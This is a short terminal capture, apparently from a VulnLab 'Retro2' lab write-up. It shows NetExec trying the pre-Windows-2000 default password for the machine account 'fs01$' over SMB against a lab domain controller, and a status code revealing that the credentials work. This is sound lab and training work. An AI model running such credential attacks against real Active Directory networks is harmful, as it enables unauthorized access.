 ┌──(remo㉿Remo)-[~/VulnLab/Retro/pre2k]
└─$ nxc smb retro2.vl -u 'fs01$' -p 'fs01'
SMB 10.10.103.242 445 BLN01 [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:BLN01
etro2.vl) (signing:True) (SMBv1:True)
SMB 10.10.103.242 445 BLN01 [-] retro2.vl\fs01$:fs01 STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT
┌──(remo㉿Remo)-[~/VulnLab/Retro/pre2k]
└─$